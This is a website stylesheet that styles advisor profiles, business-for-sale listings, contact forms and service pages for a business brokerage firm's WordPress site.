.advisor-bottom-left .fa.fa-facebook-square {
  color: #3b5998;
}
.advisor-bottom-left .fa.fa-twitter-square {
  color: #00acee;
}
.advisor-bottom-left .fa.fa-youtube-square {
  color: #c4302b;
}
.advisor-bottom-left .fa.fa-globe {
    color: #000;
}
.fa.fa-linkedin-square {
  color: #0077b5 !important;
  font-size: 20px;
}
.btn-linkedin {
  display: flex;
  align-items: center;
}
.btn-linkedin span {
  padding: 0px 10px 0px 0px;
  color: #424242;
}
.fa.fa-pinterest-square {
  color: #c8232c;
}
.toggle-contact-form {
  background: rgb(255, 110, 0);
  color: #fff !important;
  padding: 15px 30px;
  width: 100%;
  display: inline-block;
  text-align: center;
}
.advisor-accordion .panel-body {
    font-size: 14px;
}
.toggle-contact-form:hover {
  color: #fff;
}
#agencyform{
  display: none;
}

/*Property detail page*/
/*.above-banner-image-moile{ display: none; padding: 5px 15px; margin-top: 10px;}*/
.above-banner-image-moile {
  display: none;
  padding: 5px 0px;
  margin-top: 10px;
}
.above-banner-image-moile.belowtablesingle{padding: 5px 0px; }
.above-banner-image-moile h1 {font-size: 22px; line-height: 28px;margin: 0px; }
.above-banner-image-moile img {width: 100px; vertical-align: top; margin-top: 0; margin-bottom: 5px; }
#contactsellerbutton, #contactsellerbutton2 {
  background: #ff8300 !important;
  background-color: rgb(255, 131, 0);
  border: 1px solid #d88900 !important;
  background-color: #ff8300 !important;
  border-color: #da7205;
  border-radius: 0;
  box-shadow: none;
  color: #fff !important;
  float: left;
  font-weight: normal !important;
  padding: ;
  text-align: center;
  font-size: 15px;
  width: 100%;
  clear: both;
  padding: 8px 0px;
}
.single-post-page .banner-parallax {
    height: 300px;
}
.single-post-page tbody tr {
  border: none;
}
.single-post-page tbody tr:nth-child(2n+1) {
  background-color: #e7ecf2;
 /* color: #fff;*/
}
.single-detail-title h1 {
  font-family: Futura PT Heavy;
  font-size: 40px;
  line-height: 1.2;
  color: #154684;
}

.gray {
    color: #474747;
}
.clearboth{
  clear: both;
}
.breadcrumb li {font-size: 12px;}
/*Service page*/
.page-id-29285 .title-head, .page-id-34346 .title-head, .page-id-35499 .title-head, .page-id-31057 .title-head, .page-id-44218 .title-head{display: none; }

.how-we-help-section ul, .consulting-services-section ul{
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-gap: 10px;
  maring: 0;
  padding: 0;
  list-style: none;
}

.how-we-help-ul li a{
  display: block;
  position: relative;
}
.how-we-help-ul li a img {
  width: 100%;
  height: 500px;
  object-fit: cover;
}
.how-we-help-ul li a .main-server-box-section {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    padding: 40px 18px;
    background: rgba(0, 0, 0, .2);
    transition: all .5s;
}
.how-we-help-ul li a .main-server-box-section h4 {
  font-size: 24px;
  line-height: 34px;
  color: #ffffff;
}
.how-we-help-ul .excerpt_section {
  margin-bottom: 25px;
  opacity: 1;
  font-size: 20px;
  line-height: 30px;
  font-weight: 400;
  color: #ffffff;
}
.how-we-help-ul li a:hover .main-server-box-section {
  background: rgba(81,83,98,0.8);
}
.how-we-help-ul li a .main-server-box-section .main-server-box-bottom {
  opacity: 0;
  transition: all .5s;
}
.how-we-help-ul li a:hover .main-server-box-section .main-server-box-bottom {
  opacity: 1;
}

.consulting-services-ul li {width: 100%; border-bottom: 1px solid #ccc; list-style: none; padding-bottom: 15px; cursor: pointer; float: left; margin-bottom: 15px; }
.article-detail .consulting-services-ul h4 {font-size: 25px; line-height: 1.1; font-weight: bold; color: #000; margin: 0px; display: flex; align-items: center; justify-content: space-between; }
.consulting-services-ul li:hover > a > h4 {color: #F90; margin-left: 25px; -webkit-transition: all 600ms; -moz-transition: all 600ms; -o-transition: all 600ms; -ms-transition: all 600ms; transition: all 600ms; }
.headingcaretright {float: right; color: #F90; font-size: 18px; }

.mergers-acquisitions-section .elementor-row {display: flex; align-items: center; }
.mergers-acquisitions-section .elementor-container {border: 1px solid #D8D8D8; }
.mergers-acquisitions-section h2{font-size: 40px; line-height: 40px; }
.mergers-acquisitions-section p{font-size: 20px;}
.mergers-acquisitions-section .btn {background: #F90; color: #fff; cursor: pointer; display: inline-block; font-family: "Graphik",Helvetica,sans-serif,Lucida Sans Unicode; font-size: 16px; font-weight: 500; line-height: 1.2; padding: 1.25rem 2rem; text-align: center; text-transform: uppercase; transition: all 200ms; width: auto; border: 1px solid #F90; }

.ready-to-talk-section .elementor-container {border: 1px solid #D8D8D8; }
.ready-to-talk-section .elementor-row {display: flex; align-items: center; }
.ready-section-row{display: flex;align-items: center; flex-flow: row;}
.col-lg-6.left-section-ready {margin-left: 22px; }
.article-detail .left-section-ready h2.ready-talk {font-weight: 800;margin-bottom: 40px; line-height: 1}
.article-detail .left-section-ready h2 {font-size: 30px; color: #000; font-weight: 500; line-height: 1}
.ready-section-row select {width: 80%; padding: 20px 5px; }
.right-section-ready .email-label {color: #424242; font-size: 20px; }
.right-section-ready p {margin: 20px 0px; }
.service-submit-btn {margin-top: 20px; text-transform: uppercase;font-weight: bold; }

/*service detail page*/
.service-detail-section {position: relative; }
/*.service-detail-section::before {position: absolute; content: ''; width: 100%; height: 350px; top: 0; left: 0; background-image: url(https://www.mergerscorp.com/wp-content/uploads/2021/01/1415-scaled.jpg); background-position: center center; background-size: cover; background-repeat: no-repeat; }*/
.service-detail-section .first-section-on-page {padding: 20px 0px; }
.service-detail-section h2 {font-size: 2.4em; line-height: 45px; }
.service-detail-section ul {/*padding-left: 40px; */}
.service-detail-section p, .service-detail-section ul{font-size: 18px;text-align: justify;}
.service-detail-section .col-lg-8 {padding-right: 100px; }
.right-section-assets .stat span {font-size: 60px; line-height: 3.5rem; color: #FF7F00; }
.right-section-assets li {list-style: none; font-size: 1.8rem; line-height: 1; font-weight: 300; padding-top: 1em; padding-bottom: 1em; border-bottom: 1px solid #d8d1ca; }
.right-section-assets .stat li:last-child {border-bottom: none; }

.area-of-focus {background: url('https://www.mergerscorp.com/wp-content/uploads/2021/07/abstract-blue-color-digital-particles-wave-with-dust-light-background1-scaled.jpg') no-repeat center center / cover; padding: 40px 0px;position: relative; z-index: 1; }
.area-of-focus h2 {text-align: center;color: #fff; }
.area-of-focus h3 {color: #FF7F00; font-size: 24px; }
.area-of-focus ul {padding-left: 0px; display: flex;flex-wrap: wrap; }
.area-of-focus ul li {margin: 10px 10px; padding: 20px 20px 40px; height: calc(100% - 20px); text-align: left; list-style: none; background: #ffffff; width: 31%; }
.area-of-focus::after {position: absolute; content: ''; width: 100%; height: 100%; left: 0; top: 0; background: rgba(0, 0, 0, .2); z-index: -1; }
.service-detail-section ul.stat {padding-left: 0px; }

.container.service-third-section {padding: 40px 0px; }
.banner-custom-breadcrumb {position: relative; padding: 150px 0 100px 0; background: url('https://www.mergerscorp.com/wp-content/uploads/2021/01/1415-scaled.jpg'); background-repeat: no-repeat; background-size: cover; background-position: center; z-index: 1; }
.banner-custom-breadcrumb:before {position: absolute; content: ''; width: 100%; height: 100%; left: 0; top: 0; background: rgba(0, 0, 0, .3); z-index: -1; }
.banner-custom-breadcrumb .page-title {color:  #ffffff; font-size: 43px; line-height: 43px; text-transform: capitalize; font-weight: 500; margin: 0 0 10px; }
.banner-custom-breadcrumb .page-sub-title {color:  #ffffff; font-size: 20px; line-height: 24px; font-weight: 500; margin: 0; }
.wpcf7 form.invalid .wpcf7-response-output{color: #000;}
/*About us page contact section*/
.advisory-container {background: url('https://www.mergerscorp.com/wp-content/uploads/2021/01/1415-scaled.jpg') no-repeat center center / cover; padding: 40px 0px; }
.page-template-tpl-fullwidth .about-us-contact-section .wpcf7-form{border: none; box-shadow: none; }
.about-us-contact-section h3 {text-align: center; font-size: 24px;color: #fff; line-height:1 }
.about-us-contact-section select {width: 100%; padding: 11px 0px; }
.page-id-692 .page-title-left, .page-id-8965 .page-title-left, .page-id-16701 .page-title-left, .page-id-20214 .page-title-left, .page-id-27757 .page-title-left {display: none; }
.page-id-692 .page-title, .page-id-8965 .page-title, .page-id-16701 .page-title, .page-id-20214 .page-title, .page-id-27757 .page-title {padding: 30px 0 0 0; }


.property-mobile {
  display: none;
}
.property-mobile .single-post-page {
  margin-bottom: 15px;
  box-shadow: 0 0 8px rgba(0, 0, 0 , .2);
  transition: all .5s;

}
.property-mobile .single-post-page:hover {
  box-shadow: 2px 2px 8px rgba(0, 0, 0 , .5);
  transform: scale(1.05);
}
.property-mobile .single-post-page .property-top {
  display: block;
  position: relative;
  text-decoration: none;
  z-index: 1;
}
.btn.btn-secondary.btn-block {
    font-weight: 700;
    border-radius: 10px;
}
.property-mobile .single-post-page .property-title {
  margin: 0;
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 10px 10px;
  width: 100%;
  z-index: 1;
  background: linear-gradient(rgba(0,0,0,.4),rgb(0, 0, 0,.4));
  font-size: 18px;
  font-weight: 500;
  color: #ffffff;
  text-align: center;
}
.property-mobile .single-post-page .property-thumbnail {
  overflow:  hidden;
  max-height: 150px;
}
.property-mobile .single-post-page .property-thumbnail img {
  width: 100%;
  height: auto;
  transition: all .5s;
}
.single-post-page:hover .property-thumbnail img{
  transform: scale(1.1) ;
}
.property-mobile .single-post-page .property-bottm {
  margin-top: 0;
  padding: 5px;
}
.property-mobile .single-post-page .property-bottm-wrap {
  display: flex;
  justify-content: space-between;
  flex-flow: row wrap;
}
.property-mobile .single-post-page .property-country  {
  margin-bottom: 5px;
}
.property-mobile .single-post-page .property-country img{
  width: 15px;
  height: 15px;
}
.property-mobile .single-post-page .property-country a {
  display: inline-block;
  font-size: 14px;
  font-weight: 400;
  color: #222222;
  transition: all .5s;
  text-decoration: none;
}
.property-mobile .single-post-page .property-country a:hover {
  color: #0C6CC4;
  text-decoration: none;
}
.property-mobile .single-post-page .property-bottm-left, .property-mobile .single-post-page .property-bottm-middle, .property-mobile .single-post-page .property-bottm-right {
  width: 33.33%;
}

.property-mobile .single-post-page .ebitda h4 {
  margin: 0;
  margin-bottom: 2px;
  font-size: 10px;
  font-weight: 600;
  text-transform: uppercase;
  color: #808080;
}
.property-mobile .single-post-page .ebitda span {
  display: block;
  font-size: 12px;
  font-weight: 400;
  line-height: 0.8;
  color: #0C6CC4;
}
.property-mobile .single-post-page .price h4 {
  margin: 0;
  margin-bottom: 2px;
  font-size: 10px;
  font-weight: 600;
  text-transform: uppercase;
  color: #808080;
}
.property-mobile .single-post-page .price span {
  display: block;
  font-size: 12px;
  font-weight: 400;
  line-height: 0.8;
  color: #0C6CC4;
}
.property-mobile .single-post-page .icon {
  width: 25px;
  height: 25px;
  line-height: 20px;
  border-radius: 5px;
  background: #e8e8e8;
  text-align: center;
}
.property-mobile .single-post-page .icon img {
  width: 10px;
  margin: 0 auto;
}


.newsletter-shortcode-section{
  display: none;
}
.newsletter-shortcode-section .mailpoet_submit {
    background: #F90;
}
.newsletter-shortcode-section #mailpoet_form_1 form.mailpoet_form {
    padding: 0px;
    display: block;
}
.article-detail .newsletter-shortcode-section ul{
  padding-left: 0px;
}
.bluebar-notification {
  margin-top: -24px;
  margin-bottom: 15px;
}
.bluebar-notification p {
  margin-bottom: 0px;
  font-size: 15px;
  font-weight: 400;
  color: #000000;
  text-align: center;
  background: #6DAAE0;
  padding: 10px 15px;
  position: relative;
  height: 44px;
}
.bluebar-notification p a {
    color: #005580;
    transition: all .5s;
}
.home .banner-section-news.news-brand-section {
  padding-top: 95px;
}
.banner-section-news.news-brand-section {
  background: none;
  padding: 0px;
}
.news-brand-section {
  padding: 20px 0;
  background: #C5C5C5;
}
.news-brand-left {
  padding-top: 10px;
}
.single .item-body .property-title a {
    white-space: normal;
}
.news-brand-left h3 {
  margin: 0;
  font-size: 14px;
  font-weight: 400;
  text-transform: capitalize;
  color:  #ffffff;
}
.news-brand-section .news-brand-list {
  width: 100%;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-flow: row wrap;
  margin: 0;
  padding: 0;
}
.banner-section-news .news-brand-list {
  padding: 25px 180px 0px 180px;
}
.banner-section-news.news-brand-section .news-brand-list li {
  list-style: none;
  width: 13%;
}
.banner-section-news.news-brand-section .news-brand-list li img {
	height: 25px;
}
.news-brand-section .news-brand-list li {
  list-style: none;
  width: 15%;
}

.page-id-7156 .fas, .page-id-9014 .fas, .page-id-20489 .fas, .page-id-25416 .fas, .page-id-27750 .fas{
  color: #004677 !important;
}
body.page-id-9014 .elementor p, body.page-id-9014 .elementor h2, body.page-id-9014 .elementor h3, body.page-id-9014 .elementor h1, .page-id-9014 .elementor-widget-text-editor, .page-id-9014 .elementor-icon-box-description,
body.page-id-20489 .elementor p, body.page-id-20489 .elementor h2, body.page-id-20489 .elementor h3, body.page-id-20489 .elementor h1, .page-id-20489 .elementor-widget-text-editor, .page-id-20489 .elementor-icon-box-description,
body.page-id-25416 .elementor p, body.page-id-25416 .elementor h2, body.page-id-25416 .elementor h3, body.page-id-25416 .elementor h1, .page-id-25416 .elementor-widget-text-editor, .page-id-25416 .elementor-icon-box-description,
body.page-id-27750 .elementor p, body.page-id-27750 .elementor h2, body.page-id-27750 .elementor h3, body.page-id-27750 .elementor h1, .page-id-27750 .elementor-widget-text-editor, .page-id-27750 .elementor-icon-box-description
{
    color: #000000 !important;
}
.elementor-icon-box-description {
  font-family: "Futura" !important;
  font-weight: normal !important;
}
.location-inner-div {
    padding-top: 35px;
    margin-top: -20px;
}
.navi.main-nav > ul ul li{
    border-bottom: 1px solid #d3d3d3 ;
}
.grid-view .property-item .cell {
  clear: both;
}
.wpcf7-submit.btn-primary {
  background-color: #FF7F00 !important;
  border-color: #FF7F00 !important;
  color: #FFF !important;
}
.phone .btn.btn-primary {
  background-color: #FF9900 !important;
  color: #fff !important;
}
#agencyform {
  /*padding-top: 100px;
  margin-top: -100px;*/
}
.masonry-property-image {
-webkit-column-count: 3; /* Chrome, Safari, Opera */
-moz-column-count: 3; /* Firefox */
column-count: 3;
}   
.masonary-custom-grid {
    margin-top: 20px;
}
.masonry-property-image img{ width: 100%; padding: 7px 0;}
 .img-container img {
  cursor: pointer;
}   
#contactsection .wpcf7-form, .page-template-tpl-fullwidth .wpcf7-form{
  border: 1px solid rgba(0,0,0,0.15);
  padding: 15px;
  box-shadow: 0px 0px 15px rgba(50,50,50,0.3);
}
.page-id-7156 i {
  color: #303030;
}
/*advisor-area start here*/
.advisor-area {
  position: relative;
  padding: 20px 0;
}
.advisor-area::before {
  position: absolute;
  content: '';
  width: 100%;
  height: 250px;
  top: 0;
  left: 0;
  background-image: url(https://www.mergerscorp.com/wp-content/uploads/2022/02/727-1.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}
.greyimage{
  -webkit-filter: grayscale(100%); /* Safari 6.0 - 9.0 */
  filter: grayscale(100%);
}
.advisor-area .advisor-image img {
  max-width: 100%;
  height: auto;
  border: 15px solid #ffffff;
  box-shadow: 0 0 10px 0 rgba(200, 200, 200, .8);
}
.singup-today-area .singup-up-wrap {
  padding: 15px 0;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-flow: row wrap;
  border-top: 1px solid #DFE1E0;
  border-bottom: 1px solid #DFE1E0;
}
.singup-today-area p {
  margin-bottom: 0;
  font-size: 16px;
  line-height: 26px;
  font-weight: 400;

}
.singup-today-area p b {
  font-weight: 700;
}
.singup-today-area .singup-button .sign-btn {
  display: inline-block;
  padding: 8px 15px;
  background: #FF6E00;
  border-radius: 2px;
  font-size: 16px;
  text-transform: capitalize;
  font-weight: 400;
  text-align: center;
  color: #ffffff;
  transition: all .5s;
}
.singup-today-area .singup-button .sign-btn:hover {
  color: #ffffff;
  background: #FF6E00;
}
#mailpoet_form_1 form.mailpoet_form {
    padding: 20px;
    display: flex;
    justify-content: center;
}
.advisor-area .advisor-box {
    padding: 43px 40px;
}

.singup-today-area .singup-icon i {
  font-size: 40px;
  color: #FF6E00;
}
.custome-business-area .business-left {
  padding: 10px 0;
}
.newsletter-custom{
  display: none;
}
.mailpoet_paragraph {
  float: left;
}
.mailpoet_submit {
  background: #FF6E00;
  color: #fff;
  padding: 10px 15px !important;
}
.mailpoet_paragraph.last {
  margin-left: 10px;
}
.mailpoet_paragraph .mailpoet_text{
  padding: 10px !important;
}
.custome-business-area .business-left h1{
  margin-bottom: 25px;
  font-size: 36px;
  line-height: 1.3;
  font-weight: 700;
  text-transform: capitalize;
  color: #353535;
}
.custome-business-area .business-left p {
  color: #000;
}
.custome-business-area .business-right img{
  max-width: 100%;
  height: auto;
}

.custome-business-area .business-left p {
  margin-bottom: 35px;
  font-size: 16px;
  line-height: 26px;
  text-align: justify;
  font-weight: 400;
}
.custome-business-area .business-left p b {
  display: block;
  font-weight: 700;
}
.business-valuation {
  display: inline-block;
  padding: 12px 20px;
  background: #FF6E1B;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 400;
  letter-spacing: 2px;
  text-align: center;
  color: #ffffff;
  transition: all .5s;
}
.business-valuation:hover {
  color: #ffffff;
  background: #FF6E1B;
}

.advisor-area .container {
  margin-top: 120px;
}
.flag_address {
  margin-top: 5px;
}
.advisor-bottom-left .form-small {
  border: 1px solid rgba(0,0,0,0.15);
  padding: 15px;
  box-shadow: 0px 0px 15px rgba(50,50,50,0.3);
}
.form-small .form-control {
  border-radius: 0px;
  border: 1px solid rgba(0,0,0,0.1);
  background: #fff;
  box-shadow: 0px 0px 5px rgba(0,0,0,0.1);
}
.flag_address img {
  margin-top: -3px;
}
.property-meta-items img {
  width: 5%;
  vertical-align: top;
  margin-top: 0;
  width: 33px;
  height: 25px;
  object-fit: cover;
}
.property-meta-items span {
  font-family: "Futura PT Book";
  font-size: 14px;
  color: #575756;
}
.property-meta-items span a {
  font-family: "Futura PT Book";
  font-size: 14px;
  color: #575756;
}
/*.single-industries .industry-properties-meta img {
  width: 9%;
}*/
.flaginnerspan {
  font-size: 12px;
}
.flag_address p {
  display: inline;
  margin-left: 5px;
}
.advisor-area .advisor-box {
  padding: 40px;
  background: #ffffff;
  box-shadow: 0 0 10px 0 rgba(200, 200, 200, .8);
}
.advisor-area .box-top {
  padding-bottom: 30px;
  border-bottom: 1px solid #F1F1F2;
}
.advisor-area .box-top h2 {
  margin: 0;
  margin-bottom: 10px;
  font-size: 36px;
  line-height: 1.1;
  text-transform: capitalize;
  font-weight: 700;
  color: #163257;
}
.advisor-area .box-top h3 {
  margin: 0;
  font-size: 22px;
  line-height: 1.1;
  font-weight: 400;
  text-transform: capitalize;
  color: #163257;

}
.advisor-area .box-bottom {
  padding-top: 30px;
}
.advisor-area .box-bottom ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.advisor-area .box-bottom ul li {
  font-size: 18px;
  margin-bottom: 13px;
  font-weight: 400;
  text-transform: capitalize;
  color: #424242;
  display: inline-block;
  margin-right: 20px;
}
.advisor-area .box-bottom ul li i {
  margin-right: 15px;
  color: #FF6E00;
}
.advisor-area .box-bottom ul li:last-child {
  margin-bottom: 0;
}
.advisor-bottom {
  margin-top: 20px;
}
.list-view .item-sub-price {
  display: none;
}
.advisor-bottom .advisor-bottom-left h3{
  font-size: 20px;
  font-weight: 700;
  text-transform: capitalize;
  color: #01425B;
}
.advisor-bottom .advisor-bottom-rihgt {
  padding-left: 40px;
}
.advisor-bottom .socail-media {
  margin: 40px 0;
  padding: 15px 0;
  border-top: 2px solid #939597;
  border-bottom: 2px solid #939597;
}
.advisor-bottom .socail-media ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.advisor-bottom .socail-media ul li {
  display: inline-block;
  margin: 0 10px;
}
.advisor-bottom .socail-media ul li a {
  font-size: 25px;
  color: #939597;
  transition: all .5s;
}
.advisor-bottom .socail-media ul li a:hover {
  color: #FF6E00;
}
.advisor-bottom .address-area {
  margin-bottom: 30px;
}
.advisor-bottom .address-area h4 {
  margin-bottom: 15px;
  font-size: 18px;
  font-weight: 700;
  text-transform: capitalize;
  color: #01425B;
}
.advisor-bottom .address-area .address-info {
  font-size: 16px;
  line-height: 26px;
  font-weight: 400;
  color: #01425B;
}
.advisor-bottom .map-btn {
  display: inline-block;
  padding: 5px 15px;
  text-align: center;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 500;
  color: #2F2D2E;
  background: #FF6E00;
}
.advisor-bottom .advisor-bottom-rihgt .advisor-title {
  display: inline-block;
  position: relative;
  margin-bottom: 25px;
  padding-bottom: 10px;
  font-size: 24px;
  font-weight: 500;
  text-transform: uppercase;
  color: #163257;
}
.advisor-bottom .advisor-bottom-rihgt .advisor-title:after {
  position: absolute;
  content: '';
  width: 100%;
  height: 2px;
  background: #FF6E00;
  left: 0;
  bottom: 0;
}
.advisor-bottom .advisor-bottom-rihgt .color-text {
  font-size: 22px;
  line-height: 32px;
  font-weight: 500;
  color: #184B5E;
}
.advisor-bottom .advisor-bottom-rihgt p {
  margin-bottom: 20px;
  font-size: 16px;
  line-height: 26px;
  font-weight: 500;
  color: #424242;
}
/*sidebar*/
.main_sidebar {
  background: #f5f5f5 !important;
  border: 1px solid #e5e5e5 !important;
  padding: 20px;
}
#sidebar .widget-range .dropdown-toggle {
  height: 34px;
}
.page-template-template-search .property-listing-leftsidebar {
  margin-top: 35px;
}
.property-listing-leftsidebar{
  margin-top: 25px;
}
.page-template-property-listing-template .tabs, .page-template-property-listing-investment-template .tabs {
  display: none;
}
.bootstrap-select.btn-group .dropdown-toggle .filter-option {
    line-height: 20px;
    color: #000;
}
.property-meta-items {
  /*margin-top: 5px;*/
}
.smalldesc, .advisor-bottom-rihgt, #description{
  /*color: #404040;*/
  color: #575756;
  font-family: 'Futura PT Book' !important ;
}
 body .property-item .table-cell{
  /*vertical-align: middle !important;*/
 }
 body .property-listing.list-view .figure-block {
  height: 180px;
  width: 220px;
}
.fa-unsorted::before, .fa-sort::before {
	content: "\f0dc";
	color: #000;
}
body #sidebar .widget-range .dropdown-toggle{
	font-size: 14px;
	color: #000;
}
.widget-range .range-block {
    background-color: transparent;
}
.main_sidebar .range-block label {
	font-weight: 700;
	font-size: 13px;
	margin-bottom: 0px;
}
.main_sidebar .form-group {
    margin-bottom: 12px;
}
.main_sidebar .form-control::placeholder {
	opacity: 1;
	color: #000;
	font-size: 12px;
}
.main_sidebar .range-block .form-control {
    height: 34px;
}
.main_sidebar .btn-group .dropdown-menu {
    width: 200px !important;
}
.main_sidebar .btn, .main_sidebar .form-control {
	border-radius: 0px;
	padding: 14px 20px 14px 12px
	border: 1px solid #e5e5e5;
}
.main_sidebar .dropdown-menu {
    font-size: 12px;
}
.main_sidebar .dropdown-menu > li > a {
	padding: 8px 15px;
}
.widget-range .main_sidebar .features-list .checkbox-inline {
	width: 100%;
	font-size: 13px;
}
.main_sidebar .pull-left .fa {
	margin-left: 3px;
	margin-right: 3px;
}
.main_sidebar .dropdown-menu > li > a {
    line-height: 1;
}
.col-sm-6.col-xs-12 .minpricecus{
  padding-right:2px;
}
.col-sm-6.col-xs-12 .maxpricecus{
  padding-left: 2px;
}

ul.children {
    max-height: 300px;
    overflow-y: initial;
}
#sidebar .form-control {
	background: #fff;
	border: 1px solid #e5e5e5;
}
.contact-information-support-form{
  font-family: 'Futura PT Book' !important;
}
.contact-information-support-form .contact-information-top{
  padding:30px 0;
}
.contact-information-support-form .contact-information-top .contact-info h3{
  font-family: 'Futura PT Book' !important;
  color: #EEA220;
  font-size: 24px;
  font-weight: 700;
  text-transform: capitalize;
  margin-bottom: 15px;
}
.contact-information-support-form .contact-information-top .contact-info p{
  font-family: 'Futura PT Book' !important;
  font-size: 19px;
  font-weight: 300;
  line-height: 28px;
  color: #212529;
  margin-bottom: 30px;
}

.contact-information-support-form .contact-information-top .contact-info .contact-info-btn.active{
  -webkit-box-shadow: 0 0 5px #000000;
          box-shadow: 0 0 5px #000000;
}
.contact-information-support-form .contact-information-area .contact-form{
  padding:30px 0;
  border-top: 1px solid rgba(0,0,0,.1);
}
.contact-information-support-form .contact-information-area .contact-form .form-title h3{
  margin:0 0 20px 0;
  font-family: 'Futura PT Demi' !important;
  color: #EEA220;
  font-size: 24px;
  line-height: 32px;
  font-weight: 700;
  text-transform: capitalize;

}
.contact-information-support-form .contact-information-area .contact-form form .form-group select,
.contact-information-support-form .contact-information-area .contact-form form .form-group input,
.contact-information-support-form .contact-information-area .contact-form form .form-group textarea{
  width: 100%;
    padding: 5px 15px 5px 20px ;
    -webkit-box-shadow: none ;
            box-shadow: none ;
    height: 40px;
    border: 1px solid #cccccc;
    border-radius: 3px;
  color: #a6a6a6;
  font-family: 'Futura PT Book' !important;
}
.contact-information-support-form .contact-information-area .contact-form form .form-group textarea{
    padding: 9px 15px ;
}
.contact-information-support-form .contact-information-area .contact-form form .form-group textarea.big-height{
  height: 200px;
}
.page-template-tpl-contact .send-btn {
    display: block;
    padding: 15px 40px;
    width: 100%;
    font-size: 20px;
    border-radius: 0px;
    background: #FF7F00;
    color: #ffffff;
    text-align: center;
    font-weight: 600;
    text-transform: capitalize;
    transition: all .4s;
    box-shadow: none;
    border: none;
    text-transform: uppercase;
}
.error404 .banner-parallax{
  height: 92px !important;
}
.contact-information-form{
  display: none;
}
.contact-customer-support{
  display: none;
}
.contact-information-support-form .contact-information-bottom{
  padding:30px 0;
  border-top: 1px solid rgba(0,0,0,.1);
}
.contact-information-support-form .contact-information-bottom h3{
  margin:15px 0;
  font-family: 'Futura PT Demi';
  color: #EEA220;
  font-size: 24px;
  line-height: 32px;
  font-weight: 700;
  text-transform: capitalize;
}
.contact-information-support-form .contact-information-bottom  p{
  font-family: 'Futura PT Book';
  font-size: 16px;
  font-weight: 300;
  line-height: 26px;
  color: #212529;
  margin-bottom: 0;
}
.contact-information-support-form .contact-information-bottom  p b{
  font-weight: 400;
}

/*alabama-area*/

.alabama-area{
  overflow:hidden;
  padding:30px 0;
}
.map-area{
  width: 100%;
  height: 450px;
  overflow:hidden;
}
.map-area img{
  width: 100%;
}

.alabama-area .alabama-info{
  padding: 30px 0;
  border-top: 1px solid rgba(0,0,0,.1);
  margin-top: 30px;
}
.alabama-area .alabama-info .alabama-title{
  margin:25px 0 0 0;
  font-family: 'Futura PT Demi';
  color: #000;
  font-size: 28px;
  line-height: 32px;
  font-weight: 600;
  text-transform: capitalize;
}

.alabama-area .alabama-info .single-box {
    padding: 20px;
    border-radius: 5px;
    margin: 10px 0px;
    box-shadow: 0px 0px 14px -6px rgb(59, 64, 68);
    margin-left: 10px;
    margin-right: 10px;
}

.alabama-area .alabama-info .single-box h4{
  font-family: 'Futura PT Demi';
  font-size: 18px;
  font-weight: 400;
  text-transform: capitalize;
  color: #3D3935;
  margin-top: 0;
}
.alabama-area .alabama-info .single-box p {
  font-family: 'Futura PT Book';
  font-size: 14px;
  font-weight: 400;
  line-height: 24px;
  text-transform: capitalize;
  color: #3D3935;
  margin-bottom: 0;
  min-height: 22px;
  height: 22px;
  overflow: hidden;
}
.footer-top-left .about-copy {
  line-height: 16px;
}
.alabama-area .alabama-info .single-box .phone{
  color: #9D7C4F;
}
.alabama-area .alabama-info .single-box .phone i{
  color:#000000;
  margin-right: 3px;
}
.alabama-area .alabama-info .single-box .btn-list a{
  display: inline-block;
  margin-top: 5px;
  padding: 5px 15px;
  border: 1px solid #F68D2E;
  color: #F68D2E;
  position: relative;
  font-size: 16px;
  font-weight: 600;
  text-transform: capitalize;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}

.alabama-area .alabama-info .single-box .btn-list a i{
  margin-right: 3px;
}
.videosection{
  text-align: center;
}
.validation-feature-area {
  color: #fff;
}
.tax-property_type .page-title-middle.detailpropertywarning {
  display: none;
}
.page-template-tpl-business-val span.wpcf7-list-item {
/* margin-left: 21px;*/
  margin: 0px;
}
.primary-btn-two.invertwhite {
    background-color: #FF7F00;
    text-transform: uppercase;
    color: #fff;
    border: 1px solid #FF7F00;
    letter-spacing: 3px;
    font-size: 15px;
}
.threecustomsection {
    text-align: center;
    padding: 50px 0 50px 0;
}
.hidediv {
	display: none;
}
.elementor-1531 .elementor-element.elementor-element-f602985 .elementor-button {
  text-shadow: none;
  background-color: #f9661c;
  border-radius: 0px;
  letter-spacing: 3px;
  font-size: 15px;
}
.customgridhompage .houzez-module {
  padding: 0px;
}
.single-post-page .container-sidebar {
	width: 34%;
}
.container-sidebar {
	width: 24%;
}
.get-valuation-area .valuation-text .primary-btn-two.invertwhite {
  background-color: #FF7F00;
  color: #fff;
  border: 1px solid #FF7F00;
  letter-spacing: 3px;
  font-size: 15px;
}
.single-post-page .container-contentbar {
	width: 65%;
}
.container-contentbar {
	width: 75%;
}
.home .container-contentbar {
  width: 100%;
}
.container.customcontainerbusinesssell {
  margin-top: -40px;
}
.skypecustomicon {
  position: fixed;
  bottom: 32px;
  right: 80px;
  z-index: 9;
 background-color: #00aff0;
  width: 100px;
  height: 35px;
  padding: 4px 10px;
  border-radius: 5px;
  -webkit-transition: all ease .5s;
  -moz-transition: all ease .5s;
  -ms-transition: all ease .5s;
  -o-transition: all ease .5s;
  transition: all ease .5s;
  opacity: 1;
}
.skypecustomicon a{
  color: #fff;
}
.page-template-tpl-business-val .wpcf7-form-control.wpcf7-submit.btn.send-btn {
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 700;
  letter-spacing: 7px;
}
.skypecustomicon .skaip-buttons-container {
  top: auto;
  left: -9px !important;
  bottom: 30px;
}
.list-grid-area .item-body .property-title a, .home .item-body .property-title a {
    white-space: normal;
}
.car-worth-area {
	padding-top: 40px;
}
.car-worth-area .title {
  text-transform: uppercase;
}
.wpcf7-submit {
  width: 100%;
}

.btn.btn-secondary.btn-block.houzez-theme-button {
	font-weight: 700;
	font-size: 18px;
	padding: 7px;
}
